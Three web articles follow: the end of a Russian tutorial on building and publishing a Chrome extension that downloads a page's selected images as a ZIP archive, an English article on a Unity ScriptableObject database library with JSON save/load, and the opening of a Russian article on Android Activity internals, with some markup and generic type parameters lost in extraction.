За прием сообщений отвечает событие `chrome.runtime.onMessage`. Этот объект содержит метод `addEventListener(func)`, который позволяет установить функцию `func` для реакции на новые сообщения. В ней запустится процесс генерации HTML-разметки, показывающей список изображений на этой странице в блоке div с классом `container`. Добавьте следующий код в файл `page.js`:
```
chrome.runtime.onMessage
.addListener(function(message,sender,sendResponse) {
addImagesToContainer(message);
sendResponse("OK");
});
/**
* Функция, которая будет генерировать HTML-разметку
* списка изображений
* @param {} urls - Массив путей к изображениям
*/
function addImagesToContainer(urls) {
// TODO Создать HTML-разметку в элементе с
// классом container для показа
// списка изображений и выбора изображений,
// для выгрузки в ZIP-архив
document.write(JSON.stringify(urls));
}
```
В этом коде мы добавили функцию реакции на сообщение. Эта функция содержит три параметра:
* `message` - Принятый объект сообщения. В нашем случае это отправленный массив `urls`
* `sender` - Объект, который инициировал отправку сообщения. Это объект класса [MessageSender](https://developer.chrome.com/docs/extensions/reference/runtime/#type-MessageSender).
* `sendResponse` - Функция, которую можно вызвать, чтобы отправить ответ объекту отправителю. В качестве параметра можно указать любые данные, которые необходимо отправить. В данном случае мы отправили строку "ОК", так как в данном случае не важно, что конкретно отправить, важен сам факт отправки ответа, чтобы отправляющая функция отреагировала на это событие.
В итоге мы приняли сообщение со списком URL, передали этот список в функцию `addImagesToContainer` и ответили отправителю фразой "OK". В ответ на это, отправляющая функция `openImagesPage` должна активировать данную вкладку.
На данном этапе, функция addImagesToContainer это просто прототип. Она выводит список изображений как JSON-строку:
Список изображений как JSON-строкаНастоящий интерфейс предстоит создать в следующем разделе.
Создание функционала выгрузки изображений в ZIP-архив
-----------------------------------------------------
Итак, используя кнопку "**GRAB NOW**" мы извлекли список путей ко всем картинкам текущей web-страницы и передали этот список на страницу `page.html`. Это все что нам было нужно от страницы `popup.html` и скрипта `popup.js`. С этого момента мы будем работать только со страницей `page.html` и в частности с ее скриптом `page.js`. Напомним, что эта страница содержит блок заголовка с кнопкой "Download" и флажком "Select all", а также блок `container`. Следующая задача это показать картинки из полученного списка в этом контейнере, а затем, запрограммировать флажок "Select all" и кнопку "Download", чтобы выделить их все и скачать в ZIP-архиве.
### Создание HTML-разметки списка изображений
Измените функцию `addImagesToContainer(urls)` следующим образом:
```
/**
* Функция, для генерации HTML-разметки
* списка изображений
* @param {} urls - Массив путей к изображениям
*/
function addImagesToContainer(urls) {
if (!urls || !urls.length) {
return;
}
const container = document.querySelector(".container");
urls.forEach(url => addImageNode(container, url))
}
/**
* Функция создает элемент DIV для каждого изображения
* и добавляет его в родительский DIV.
* Создаваемый блок содержит само изображение и флажок
* чтобы его выбрать
* @param {*} container - родительский DIV
* @param {*} url - URL изображения
*/
function addImageNode(container, url) {
const div = document.createElement("div");
div.className = "imageDiv";
const img = document.createElement("img");
img.src = url;
div.appendChild(img);
const checkbox = document.createElement("input");
checkbox.type = "checkbox";
checkbox.setAttribute("url",url);
div.appendChild(checkbox);
container.appendChild(div)
}
```
Функция addImagesToContainer сначала проверяет что список путей к изображениям не пуст и затем вызывает для каждого элемента функцию `addImageNode`. Эта функция генерирует HTML-элемент для каждой картинки и добавляет этот элемент в DIV с классом `container`. Для каждого элемента списка генерируется следующая разметка:
```

```
Это обычный блок с классом "imageDiv". Этот класс будет использоваться в CSS. Этот блок содержит картинку с переданным url и флажок. Флажок также имеет атрибут url, который в дальнейшем будет использоваться для добавления картинки в ZIP-архив, если ее флажок включен.
Если нажать **GRAB NOW** сейчас, то вы увидите примерно такой интерфейс:
Под заголовком мы видим список изображений. С каждым изображением связан флажок. На данный момент и сами картинки и их флажки расположены хаотично. В дальнейшем мы применим CSS-стили чтобы это исправить.
Теперь сделаем так, чтобы этот интерфейс заработал, а именно, активируем флажок "Select All" и кнопку "Download".
### Реализация функции для выбора всех картинок
Флажок выбора всех элементов имеет id=selectAll. Воспользуемся этим id для написания обработчика "change" этого флажка:
```
document.getElementById("selectAll")
.addEventListener("change", (event) => {
const items = document.querySelectorAll(".container input");
for (let item of items) {
item.checked = event.target.checked;
};
});
```
Данная функция будет срабатывать при включении/выключении этого флажка. Ее задача установить статус этого флажка всем остальным флажкам страницы, то есть, всем флажкам картинок. Статус флажка selectAll находится в свойстве события `event.target.checked`. Если запустить интерфейс после добавления этого кода, то все флажки будут либо включаться, либо отключаться вместе с флажком Select All.
### Реализация функции Download
При нажатии на кнопку Download должны происходить следующие действия:
* Получение списка путей ко всем помеченным флажками изображениям
* Загрузка всех этих изображений из интернета и добавление их в ZIP-архив
* Показ пользователю приглашения скачать этот ZIP-архив
Кнопка "Download" имеет идентификатор `downloadBtn`. Соответственно, приведенные выше действия должны выполняться в функции обработчике события нажатия этой кнопки. Определим структуру этой функции:
```
document.getElementById("downloadBtn")
.addEventListener("click", async() => {
try {
const urls = getSelectedUrls();
const archive = await createArchive(urls);
downloadArchive(archive);
} catch (err) {
alert(err.message)
}
})
function getSelectedUrls() {
// TODO: Получить список всех включенных флажков,
// извлечь из каждого из них значение атрибута "url"
// и вернуть массив этих значений
}
async function createArchive(urls) {
// TODO: Создать пустой ZIP-архив, затем используя
// массив "urls", скачать каждое изображение, поместить
// его в виде файла в этот ZIP-архив и в конце
// вернуть этот ZIP-архив
}
function downloadArchive(archive) {
// TODO: Создать невидимую ссылку (тег ),
// которая будет указывать на переданный ZIP-архив "archive"
// и автоматически нажать на эту ссылку. Таким образом
// браузер откроет окно сохранения загруженного файла или
// автоматически загрузит его (зависит от типа ОС)
}
```
В этом коде функция обработчик нажатия кнопки Download делает в точности 3 действия из списка выше. Для каждого действия будет использоваться отдельная функция. Все содержимое обработчика помещено в блок try/catch чтобы единообразно обработать любые исключения, возникающие в каждой из функций. Также, функция `createArchive`, которая скачивает картинки и создает из них ZIP-архив асинхронна и возвращает Promise. Здесь для работы с promise я использую метод [async/await](https://javascript.info/async-await), вместо then(), чтобы сделать код проще и чище. Соответственно и функция `createArchive` объявлена как async, и сам обработчик нажатия кнопки Download, так как в нем используется ключевое слово `await`.
Реализуем эти функции одну за другой.
### Получение списка выделенных изображений
Функция `getSelectedUrl()` запрашивает список всех флажков внутри контейнера, извлекает из каждого и них атрибут `url` и возвращает массив значений этих аттрибутов:
```
function getSelectedUrls() {
const urls =
Array.from(document.querySelectorAll(".container input"))
.filter(item=>item.checked)
.map(item=>item.getAttribute("url"));
if (!urls || !urls.length) {
throw new Error("Please, select at least one image");
}
return urls;
}
```
Здесь запрашиваются все теги "input" внутри элемента с классом "container". В данном случае теги "input" это только флажки. Других полей ввода в списке изображений нет.
Если пользователь нажмет на кнопку не включив ни одного флажка, то будет выброшено исключение "Please select at least one image". Это исключение будет обработано вышестоящей функцией.
### Загрузка изображений из списка
Функция `createArchive` получает список "urls" для скачивания. Картинки будем скачивать с помощью [fetch](https://www.javascripttutorial.net/javascript-fetch-api/). Это универсальная функция для выполнения HTTP-запросов любого типа и у нее может быть множество параметров. Однако в данном случае, достаточно отправить запрос GET с указанием пути:
```
const response = await fetch(url);
```
Функция fetch выполняет запрос по указанному адресу и возвращает Promise с результатом выполнения этого запроса. Конструкция `await` разрешает этот Promise и возвращает результат запроса как объект [Response](https://developer.mozilla.org/en-US/docs/Web/API/Response), либо выбрасывает исключение, если запрос выполнить не удалось.
Объект `response` содержит сырой HTTP-ответ и набор методов и свойств, упрощающих работу с ним. В частности, в нем есть методы для получения тела ответа в различных форматах. Например, метод `.text()` позволяет получить ответ в виде текста, а `.json()` в виде объекта JSON. Однако мы скачиваем картинку и необходимо получить двоичные данные этой картинки. Для этого служит метод `.blob()`. Напишем часть функции, которая скачивает картинки и получает их двоичные данные:
```
async function createArchive(urls) {
for (let index in urls) {
const url = urls[index];
try {
const response = await fetch(url);
const blob = await response.blob();
console.log(blob);
} catch (err) {
console.error(err);
}
};
}
```
Для каждого URL из списка, функция выполняет `fetch` запрос и затем извлекает объект BLOB из ответа на этот запрос. При возникновении исключения, она просто выводит сообщение об ошибке в консоль и пропускает эту картинку. (Можно обрабатывать исключения связанные с каждой картинкой как-то по другому, но я здесь не стал усложнять).
Двоичные данные каждой картинки это объект BLOB - Binary Large Object. Кроме непосредственно данных, он содержит некоторые полезные свойства для работы с ними, такие, как:
* `type` - MIME-тип двоичных данных: <https://developer.mozilla.org/en-US/docs/Web/HTTP/Basics_of_HTTP/MIME_types>. Мы будем использовать это свойство, для того чтобы проверить, является ли загруженный файл картинкой. Для того чтобы это было так, MIME-тип должен быть `image/jpeg`, `image/png` или `image/webp` или другим, начинающимся на "image/". Если загрузилось что-то иное, то этот файл можно пропустить и не обрабатывать.
* `size` - Размер двоичных данных. Если размер равен 0, то это значит что картинка пустая или не загрузилась и можно ее пропустить не обрабатывая.
У объектов BLOB есть и другие свойства, описанные в [документации](https://developer.mozilla.org/en-US/docs/Web/API/Blob).
Далее нужно помещать загруженные файлы в архив, но есть одна проблема. У нас нет имен файлов. BLOB содержит только двоичные данные и их описание, но не имя файла. С одной стороны, можно использовать часть URL как имя файла, но далеко не всегда URL картинки это имя файла. Эти пути могут содержать много разного мусора, поэтому я решил не использовать их для этого. Вместо этого, в качестве имени файла будет использоваться просто порядковый номер, а в качестве расширения, последняя часть MIME-типа после "/".
Я решил написать отдельную функцию, которая проверит полученные двоичные данные и присвоит для них имя файла, если эти данные действительно являются не пустой картинкой. Вспомогательная функция называется `checkAndGetFileName(index,blob)`:
```
function checkAndGetFileName(index, blob) {
let name = parseInt(index)+1;
const [type, extension] = blob.type.split("/");
if (type != "image" || blob.size <= 0) {
throw Error("Incorrect content");
}
return name+"."+extension;
}
```
Эта функция принимает порядковый номер изображения и его двоичные данные. Дальше она проверяет размер этих данных и их MIME-тип. Если размер положителен и MIME-тип содержит "image" в качестве первого компонента, то функция возвращает имя, состоящее из порядкового номера и второго компонента MIME-типа. Если проверка не пройдена, то выбрасывается исключение и эта картинка игнорируется.
Теперь все готово к созданию ZIP-архива.
### Создание ZIP-архива
Самим реализовывать этот процесс довольно трудоемко, поэтому мы воспользуемся сторонней библиотекой JSZip: <https://stuk.github.io/jszip/>. Нужно скачать архив с этой библиотекой и распаковать. Можно использовать прямую ссылку на архив: <https://github.com/Stuk/jszip/zipball/main>.
Это довольно объемный архив, но нужен только один файл из него: `dist/jszip.min.js`. Нужно импортировать его в расширение. Для этого создайте какую-нибудь папку в корне расширения, например `lib`, скопируйте этот файл в эту папку и подключите в страницу `page.html` перед `page.js`:
```
Image Grabber
Select all
Image Grabber
Download
```
При загрузке страницы с этой библиотекой, создается глобальный класс JSZip, который может использоваться для создания ZIP-архивов и добавления файлов в них. Процесс работы с ZIP-архивом с помощью этой библиотеки можно описать следующим псевдокодом:
```
const zip = new JSZip();
zip.file(filename1, blob1);
zip.file(filename2, blob2);
.
.
.
zip.file(filenameN, blobN);
const blob = await zip.generateAsync({
type:'blob',
compression:'DEFLATE',
compressionOptions:{
level: 9
}
});
```
Сначала создается объект `zip`, затем в него добавляются файлы. Каждый файл определяется его именем и двоичным объектом BLOB. Затем, конструируется двоичный объект самого архива с помощью функции `generateAsync`. Эта функция принимает объект `options` с различными параметрами создания ZIP-архива. Среди них:
* `type` - в каком виде сгенерировать ZIP-архив. Мы указали "blob", чтобы вернуть его как BLOB-объект. Бывают другие варианты, например ArrayBuffer
* `compression` - сжимать архив или нет. `DEFLATE` - сжимать, `STORE` - не сжимать.
* `compressionOptions` - параметры сжатия. В частности, параметр `level` определяет уровень сжатия. Максимальный уровень это 9.
Здесь описаны только параметры, которые мы используем. Список всех возможностей библиотеки JSZip можно узнать в [документации](https://stuk.github.io/jszip/documentation/api_jszip.html).
Теперь все готово для завершения функции `createArchive:`
```
async function createArchive(urls) {
const zip = new JSZip();
for (let index in urls) {
try {
const url = urls[index];
const response = await fetch(url);
const blob = await response.blob();
zip.file(checkAndGetFileName(index, blob),blob);
} catch (err) {
console.error(err);
}
};
return zip.generateAsync({
type:'blob',
compression: "DEFLATE",
compressionOptions: {
level: 9
}
});
}
function checkAndGetFileName(index, blob) {
let name = parseInt(index)+1;
[type, extension] = blob.type.split("/");
if (type != "image" || blob.size <= 0) {
throw Error("Incorrect content");
}
return name+"."+extension;
}
```
Сначала создается пустой ZIP-архив. Далее, в цикле, каждая картинка загружается и добавляется в архив. При этом с помощью функции `checkAndGetFileName` для нее генерируется имя. При возникновении ошибок на этапе загрузки или на этапе проверки функцией `checkAndGetFileName` часть картинок может быть отброшена. В итоге функция генерирует двоичные данные ZIP-архива и возвращает их.
Осталось последнее - дать пользователю скачать этот архив.
### Создание ссылки для скачивания ZIP-архива
Чтобы дать пользователю возможность скачать файл, нужно создать ссылку на этот файл. В нашем случае нужно создать ссылку не на файл, а на BLOB. Для этого есть функция:
```
window.URL.createObjectURL(blob)
```
Она возвращает ссылку, которую можно вставить как значение поля href в теге . В данном случае мы не просто создадим ссылку, но и автоматически кликнем по ней, потому что пользователь уже и так нажал кнопку "Download" и зачем ему еще раз нажимать какую-то ссылку. Поэтому мы создадим невидимую ссылку и автоматически кликнем по ней из кода, чтобы пользователь просто скачал файл.
Все это реализуется в функции downloadArchive:
```
function downloadArchive(archive) {
const link = document.createElement('a');
link.href = URL.createObjectURL(archive);
link.download = "images.zip";
document.body.appendChild(link);
link.click();
URL.revokeObjectURL(link.href);
document.body.removeChild(link);
}
```
Функция принимает BLOB с ZIP-архивом, создает HTML-элемент , затем генерирует ссылку на переданный BLOB и устанавливает ее параметру `href`. Также в параметре `download` указывается имя файла, которое увидит пользователь. Затем ссылка добавляется на HTML-страницу и автоматически нажимается. Это приводит к скачиванию архива. Файл будет называться `images.zip`. Сразу же после этого ссылка удаляется из документа.
Вот и все с автоматизацией. Теперь стоит немного почистить код.
### Итоговый код page.js
Чтобы освежить в памяти все что было сделано привожу полный листинг файла `page.js` с комментариями:
```
chrome.runtime.onMessage
.addListener(function(message,sender,sendResponse) {
addImagesToContainer(message);
sendResponse("OK");
});
/**
* Функция, генерирует HTML-разметку
* списка изображений
* @param {} urls - Массив путей к изображениям
*/
function addImagesToContainer(urls) {
if (!urls || !urls.length) {
return;
}
const container = document.querySelector(".container");
urls.forEach(url => addImageNode(container, url))
}
/**
* Функция создает элемент DIV для каждого изображения
* и добавляет его в родительский DIV.
* Создаваемый блок содержит само изображение и флажок
* чтобы его выбрать
* @param {*} container - родительский DIV
* @param {*} url - URL изображения
*/
function addImageNode(container, url) {
const div = document.createElement("div");
div.className = "imageDiv";
const img = document.createElement("img");
img.src = url;
div.appendChild(img);
const checkbox = document.createElement("input");
checkbox.type = "checkbox";
checkbox.setAttribute("url",url);
div.appendChild(checkbox);
container.appendChild(div)
}
/**
* Обработчик события "onChange" флажка Select All
* Включает/выключает все флажки картинок
*/
document.getElementById("selectAll")
.addEventListener("change", (event) => {
const items = document.querySelectorAll(".container input");
for (let item of items) {
item.checked = event.target.checked;
};
});
/**
* Обработчик события "onClick" кнопки Download.
* Сжимает все выбранные картинки в ZIP-архив
* и скачивает его.
*/
document.getElementById("downloadBtn")
.addEventListener("click", async() => {
try {
const urls = getSelectedUrls();
const archive = await createArchive(urls);
downloadArchive(archive);
} catch (err) {
alert(err.message)
}
})
/**
* Функция возвращает список URL всех выбранных картинок
* @returns Array Массив путей к картинкам
*/
function getSelectedUrls() {
const urls =
Array.from(document.querySelectorAll(".container input"))
.filter(item=>item.checked)
.map(item=>item.getAttribute("url"));
if (!urls || !urls.length) {
throw new Error("Please, select at least one image");
}
return urls;
}
/**
* Функция загружает картинки из массива "urls"
* и сжимает их в ZIP-архив
* @param {} urls - массив путей к картинкам
* @returns BLOB-объект ZIP-архива
*/
async function createArchive(urls) {
const zip = new JSZip();
for (let index in urls) {
try {
const url = urls[index];
const response = await fetch(url);
const blob = await response.blob();
zip.file(checkAndGetFileName(index, blob),blob);
} catch (err) {
console.error(err);
}
};
return await zip.generateAsync({
type:'blob',
compression: 'DEFLATE',
compressionOptions: {
level:9
}
});
}
/**
* Проверяет переданный объект blob, чтобы он был не пустой
* картинкой и генерирует для него имя файла
* @param {} index - Порядковый номер картинки в массиве
* @param {*} blob - BLOB-объект с данными картинки
* @returns string Имя файла с расширением
*/
function checkAndGetFileName(index, blob) {
let name = parseInt(index)+1;
const [type, extension] = blob.type.split("/");
if (type != "image" || blob.size <= 0) {
throw Error("Incorrect content");
}
return name+"."+extension.split("+").shift();
}
/**
* Функция генерирует ссылку на ZIP-архив
* и автоматически ее нажимает что приводит
* к скачиванию архива браузером пользователя
* @param {} archive - BLOB архива для скачивания
*/
function downloadArchive(archive) {
const link = document.createElement('a');
link.href = URL.createObjectURL(archive);
link.download = "images.zip";
document.body.appendChild(link);
link.click();
URL.revokeObjectURL(link.href);
document.body.removeChild(link);
}
```
Теперь если нажать кнопку **GRAB NOW**, затем выбрать либо все, либо определенные картинки и нажать кнопку Download, то zip-архив с именем images.zip будет загружен браузером. На данном этапе интерфейс выглядит примерно так:
Этот интерфейс работает, но пользоваться совсем не удобно. Давайте стилизуем его.
### Добавление CSS
Процесс стилизации страницы расширения не отличается от стилизации обычной HTML-страницы. Создайте файл `page.css` и добавьте ссылку на него на странице `page.html`.
```
Image Grabber
Select all
Image Grabber
Download
```
Как стилизовать интерфейс это дело вкуса, я например стилизовал так, как показано ниже. Добавьте следующий код в `page.css`:
```
body {
margin:0px;
padding:0px;
background-color: #ffffff;
}
.header {
display:flex;
flex-wrap: wrap;
flex-direction: row;
justify-content: space-between;
align-items: center;
width:100%;
position: fixed;
padding:10px;
background: linear-gradient( #5bc4bc, #01a9e1);
z-index:100;
box-shadow: 0px 5px 5px #00222266;
}
.header > span {
font-weight: bold;
color: black;
text-transform: uppercase;
color: #ffffff;
text-shadow: 3px 3px 3px #000000ff;
font-size: 24px;
}
.header > div {
display: flex;
flex-direction: row;
align-items: center;
margin-right: 10px;
}
.header > div > span {
font-weight: bold;
color: #ffffff;
font-size:16px;
text-shadow: 3px 3px 3px #00000088;
}
.header input {
width:20px;
height:20px;
}
.header > button {
color:white;
background:linear-gradient(#01a9e1, #5bc4bc);
border-width:0px;
border-radius:5px;
padding:10px;
font-weight: bold;
cursor:pointer;
box-shadow: 2px 2px #00000066;
margin-right: 20px;
font-size:16px;
text-shadow: 2px 2px 2px#00000088;
}
.header > button:hover {
background:linear-gradient( #5bc4bc,#01a9e1);
box-shadow: 2px 2px #00000066;
}
.container {
display: flex;
flex-wrap: wrap;
flex-direction: row;
justify-content: center;
align-items: flex-start;
padding-top: 70px;
}
.imageDiv {
display:flex;
flex-direction: row;
align-items: center;
justify-content: center;
position:relative;
width:150px;
height:150px;
padding:10px;
margin:10px;
border-radius: 5px;
background: linear-gradient(#01a9e1, #5bc4bc);
box-shadow: 5px 5px 5px #00222266;
}
.imageDiv:hover {
background: linear-gradient(#5bc4bc,#01a9e1);
box-shadow: 10px 10px 10px #00222266;
}
.imageDiv img {
max-width:100%;
max-height:100%;
}
.imageDiv input {
position:absolute;
top:10px;
right:10px;
width:20px;
height:20px;
}
```
Данный стиль построен на базе [Flexbox](https://css-tricks.com/snippets/css/a-guide-to-flexbox/) с использованием свойства `flex-wrap`. Благодаря этому интерфейс перестраивает себя так, чтобы корректно выглядеть на экранах различного размера.
Законченный интерфейс на широком экранеЗаконченный интерфейс на узких экранахВСЕ! На этом мы заканчиваем создание расширения. Конечно его можно улучшать и отлаживать дальше, например, добавить больше проверок на типы загружаемых картинок, чтобы убрать лишний мусор. Однако в целом расширение готово к публикации в Chrome Web Store.
### Публикация расширения в Chrome Web Store
После того как вы достаточно протестировали расширение установленное локально, пришло время дать другим возможность его скачивать и устанавливать. Процесс публикации расширения в Chrome Web Store чем-то похож на публикацию мобильного приложения в Google PlayMarket или в Apple AppStore. В связи с этим сразу оговорюсь: всё что будет описано далее может стать неактуальным при изменении правил в Google. Наиболее актуальное руководство по процессу и условиям публикации расширения есть на их сайте по этой ссылке: <https://developer.chrome.com/docs/webstore/publish/>. Соответственно, прежде чем выгружать расширение в Web Store, изучите эти материалы.
Все описанное ниже лишь отражает мой собственный опыт. Относитесь к этому критично и используйте только в качестве дополнительной информации.
1. Запакуйте папку с расширением в ZIP-архив.
2. Зарегистрируйтесь в Chrome Web Store по адресу <https://chrome.google.com/webstore/devconsole/>. При регистрации можно использовать уже существующий аккаунт Google, например зарегистрированный в GMail.
3. Оплатите разовую комиссию 5$.
4. В консоли Chrome Web Store создайте новый продукт (это и есть расширение).
5. При создании продукта нужно заполнить форму различной информацией о расширении и загрузить ZIP-архив с ним. Эту информацию будет видеть пользователь на странице расширения в Web Store. Она также включает изображения расширения различного размера. Также, можно предварительно создать видео для расширения, загрузить его в YouTube и указать ссылку на это видео в этой форме.
6. Необязательно заполнять всю форму сразу. Можно указать часть информации, затем нажать кнопку "Save Draft" и вернуться к заполнению позже. Когда оставшаяся информация будет готова, нужно будет найти данное расширение в списке продуктов, открыть его и продолжить заполнение.
7. После заполнения всей формы, нажмите кнопку "Submit for Review" и если все указано без ошибок, расширение будет отправлено на проверку в Google. Проверка может занять несколько дней. Статус проверки будет отображаться в списке продуктов.
8. В процессе ожидания периодически заходите и проверяйте статус, потому что Google может не оповестить по почте о том что проверка завершена.
9. Если расширение не прошло проверку, то будут указаны ошибки, которые необходимо исправить. После исправления нужно создать новый ZIP-файл, загрузить его в эту же форму и снова отправить на проверку. Насколько я знаю, ограничений на количество отправок нет или не было, когда я отправлял в последний раз.
10. После того как расширение успешно пройдет проверку, его статус изменится на "Published" и оно будет доступно для поиска и установки в Chrome Web Store: <https://chrome.google.com/webstore/>.
Отдельно остановлюсь на создании архива с расширением для проверки. Архив должен иметь как можно меньший размер, так как пользователи будут его скачивать себе на компьютеры. Расширение не должно содержать никаких лишних файлов. Должно быть только то, что реально используется расширением. Соответственно, если вы использовали различные фреймворки для создания интерфейса, то в архиве, отправляемом на проверку не должно быть никаких вспомогательных файлов WebPack, никаких package.json и т.п. Только manifest.json, HTML-страницы указанные в нем и JavaScript файлы, картинки и другие данные, используемые этими страницами. С другой стороны, все внешние библиотеки, используемые расширением тоже должны быть в составе расширения, то есть загружены в папку с расширением и использованы из нее. В коде не должно быть никаких внешних ссылок на скрипты в Интернете. Наличие ссылок на внешние библиотеки является основанием отклонить расширение при проверке из соображений безопасности, даже если это CDN-ссылка на безобидную JQuery. Файл manifest.json тоже не должен содержать ничего лишнего, к чему можно было бы придраться. Например, мое расширение один раз завернули из-за того, что в разделе "**permissions**" были указаны разрешения, которые реально не использовались в коде. Поэтому не нужно указывать как можно больше разрешений "на всякий случай". Это не пройдет. В описании каждого метода Chrome API указывается, какие разрешения для него требуются, поэтому добавляйте только то что нужно.
Расширение Image Grabber, созданное в этой статье, успешно прошло проверку с первого раза и было опубликовано. На весь процесс ушло два дня. Расширение можно найти и установить [здесь](https://chrome.google.com/webstore/detail/image-grabber/nhafocipdhkabgekppaioplmopkcckoj).
Рекомендую создать его с нуля читая статью, однако для нетерпеливых его исходный код доступен здесь: <https://github.com/AndreyGermanov/image_grabber>.
Это расширение использует не более 5% из того что можно сделать с помощью Chrome API. Например, я опубликовал еще одно расширение для сервиса распознавания текста. Оно позволяет распознавать текст из картинок в браузере с помощью контекстного меню: <https://chrome.google.com/webstore/detail/image-reader/acaljenpmopdeajikpkgbilhbkddjglh>.
Все возможности можно узнать в [документации](https://developer.chrome.com/docs/extensions/). Изучайте и пробуйте! Успехов в учебе и в ~~бою~~ работе! | https://habr.com/ru/post/704660/ | null | ru | null |
# Database using ScriptableObjects with save/load system
### Introduction
Each game has data that game-designers work with. In RPG there is a database of items, in match-3 — the cost in the crystals of tools from the store, in action — hit points, for which medical kit heals.
There are many ways to store such data — someone stores it in tables, in XML or JSON files that edit with their own tools. Unity provides its own way — Scriptable Objects (SO), which I like because you don't have to write your own editor to visualize them, it's easy to make links to the game's assets and to each other, and with Addressables this data can be easily and conveniently stored off-game and updated separately.
In this article I would like to talk about my SODatabase library, with which you can conveniently create, edit and use in the game (edit and serialize) scriptable objects.
### Create and edit SO
I create and edit SOs in a separate window similar to the project windows with an inspector — on the left there is a folder tree (the folder where all SOs are located — the group in addressables), and on the right there is a selected SO inspector.
.
To draw such a WindowEditor, I use the library [Odin Inspector](https://odininspector.com/). In addition, I use serialization for SO from this library — it extends the standard Unity serialization, allowing to store polymorphic classes, deep nesting, references to classes.
Creation of new SO is done by pressing the button in this window — there you need to select the type of the desired model, and it is created in the folder. In order for the SO type to appear in this window as an option, SO must be inherited from DataNode, which has only one additional field to ScriptableObject.
```
public string FullPath { get; }
```
This is the path to a given SO, by which it can be accessed at runtime
### Access to SO in the game
Usually, you need to either get some specific model, for example, SO with a list of settings of some window, or a set of models from a folder — for example, a list of items, where the model of each item represents a separate SO.
For this purpose, SODatabase has two main methods that return either the entire list of models from the desired folder or a specific model from a folder with a certain name.
```
public static T GetModel(string path) where T : DataNode
public static List GetModels(string path, bool includeSubFolders = false) where T : DataNode
```
Once at the beginning of the game, before requesting the SODatabase models, you need to initialize to update and download data from Addressables.
### Load and save
One of the disadvantages of ScriptableObject in comparison with storing data with serialization in its own format is that it is not possible to change data in SO and save it at runtime. That is, in fact, ScriptableObject is designed to store static data. But game state needs to be loaded and saved, and I implement this through the same SO from the database.
Perhaps this is not an idiomatic way to combine the database of static models of the game with the loading and saving of dynamic data, but in my experience there has never been a case when it would create some inconvenience, but there are some tangible advantages. For example, with the help of the same inspectors, you can watch the game data in the editor and change them. You can conveniently load player saves, look at their contents and edit them in the editor without using any external utilities or your own editors to render XML or other formats.
I achieve this by serializing dynamic fields in ScriptableObject with JSON.
The *DataNode class* — the parent class of all SO stored in *SODatabase* is marked as
```
[JsonObject(MemberSerialization.OptIn, IsReference = true)].
```
and all its *JsonProperty* are serialized into a save.txt file when you save the game. Accordingly, during the initialization of *SODatabase*, besides the request for addressables change data, *JsonConvert.PopulateObject* for each dynamic model from *SODatabase* is executed using data from this file.
For this to work smoothly, I serialize the SO references (which can be dynamic fields marked as JsonProperty) into a path line and then deserialize them back into the SO references at boot. There is a limitation — data on game assets cannot be dynamic. But it's not a fundamental constraint, I just haven't had a case when such dynamic data would be required yet, so I didn't implement a special serialization for such data.
### Examples
In a class-starter game initialization and data upload
```
async void Awake()
{
SODatabase.InitAsync(null, null);
await SODatabase.LoadAsync();
}
```
and saving the state when you leave
```
private void OnApplicationPause(bool pauseStatus)
{
if (pauseStatus)
SODatabase.Save();
}
private void OnApplicationQuit()
{
SODatabase.Save();
}
```
In RPG to store information about the player I directly create *PlayerSO*, in which only dynamic fields — the name, the number of explosions of the player, crystals, etc… It's also a good practice in my opinion to create a static line with the path by which I store the model in SODatabase, so that I can access it at runtime.
```
public class PlayerSO : DataNode
{
public static string Path => "PlayerInfo/Player";
[JsonProperty]
public string Title = string.empty;
[JsonProperty]
public int Experience;
}
```
Similarly, for the player inventory I create *PlayerInventorySO*, where I store a list of links to the player's items (each item is a link to a static SO from the SODatabase).
```
public class PlayerInventorySO : DataNode
{
public static string Path => "PlayerInfo/PlayerInventory";
[JsonProperty]
Public List Items = new List();
}
```
There are half static, half dynamic data — for example, quests. This may not be the best approach, but I store dynamic information on progress in this quest right in *QuestSO* models with static information about quests (name, description, goals, etc.). Thus, a game-designer in one inspector sees all the information about the current state of the quest and its description.
```
public class QuestNode : DataNode
{
public static string Path = "QuestNodes";
//Editor
public virtual string Title { get; } = string.empty;
public virtual string Description { get; } = string.Empty;
public int TargetCount;
//Runtime
[JsonProperty]
private bool finished;
public bool Finished
{
get => finished;
set => finished = value;
}
}
```
In general, it's better to make the fields with JsonProperty private so that SO does not serialize them.
The access to this data looks like this
```
var playerSO = SODatabase.GetModel(PlayerSO.Path);
var playerInventorySO = SODatabase.GetModel(PlayerInventorySO.Path);
var questNodes = SODatabase.GetModels(QuestNode.Path, true);
```
### Current development status of the library
I had been using a prototype of this library in production for several years — it has a similar window guide to create/edit models that contained static and dynamic data, but all these models did not use SO, and were entirely in JSON. Because of this, for each model I had to write its own editor manually, references of the models to each other and game assets (sprites, etc.) were made in rather inconvenient ways. The transition to SO was made last year, and so far only one game with SODatabase has been released, but it did not use Addressables.
I have recently moved to addressables for use in the current project (for the development of which [I am looking for a second programmer in the team](https://bit.ly/34b7AyZ) as a partner). At the moment, this library is being actively developed to meet the needs of this game.
[The library is publicly available at github](https://github.com/NuclearBand/UnityScriptableObjectDatabase). Written using Nullable from c# 8, it requires Unity 2020.1.4 as a minimum version. | https://habr.com/ru/post/522834/ | null | en | null |
# Как работает Activity. Часть 2
[В прошлой статье](https://habr.com/ru/company/tinkoff/blog/703548/) я описал, как стартует процесс нашего приложения, что такое ActivityStarter и как стартуют все Activity.
Во второй части расскажу, как показываем сплеш-скрин, что такое Window, что происходит перед первым показом Activity приложения, более подробно, как вызываются методы жизненных циклов Activity и что происходит с Activity при сворачивании и разворачивании.
Как показать сплеш-экран
------------------------
